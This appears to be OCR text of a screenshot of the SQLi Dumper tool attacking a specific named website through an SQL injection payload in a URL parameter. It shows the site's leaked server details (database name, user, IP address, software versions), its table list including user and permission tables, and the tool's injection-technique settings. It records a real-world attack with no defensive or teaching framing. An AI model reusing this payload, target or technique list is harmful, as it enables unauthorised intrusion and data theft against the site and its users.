 SQLi Dumper v.8.0
Online Scanner URL Analizer Data Dumper File Dumper Tools & Settings
http://www.freshlysqueezed.ca/index.php?r=web/content&id=12 or 1=[t] and 1=1 GET MySQL Error
Session: Get Server Info
5.5.52-cll-lve freshlysqueezed_db codendot@localhost 192.186.218.37 [CA] Canada [CA] Canada - Apache/2.4.23
Schema Query
-1 Get Databases Get Tables
freshlysqueezed_db [12]
app_actions [? # ?]
app_categories [? # ?]
app_category_languages [? # ?]
app_content_categories [? # ?]
app_content_images [? # ?]
app_content_languages [? # ?]
app_contents [? # ?]
app_controllers [? # ?]
app_languages [? # ?]
app_log [? # ?]
app_users [? # ?]
app_users_permissions [? # ?]
Clear On Get Auto Scroll
Setup Hide
Threads [10]
Cookies:
POST:
Illegal Mix Of Collations
Disabed
Unhex(Hex())
Binary()
Cast As Char
Compress(Uncompress())
Convert Using utf8
Convert Using latin1
Aes_decrypt(Aes_encrypt())
Error Type
Double Query
XPATH - ExtractValue()
XPATH - UpdateXML()
TimeOut (ms): 5000
Delay (ms): 500
Retry Limit: 5
Injection Point: URL
Network Credential (Login)
User Name:
Password:
Add Query Where
Add Query Order By
ReDump Failed Index
Dump Field(s) per request
HTTP Debugger
Proxy IP: N/A | [28/28] Analizer thread, finishing threads.. [2] injectable detected: 14 270.64 MiB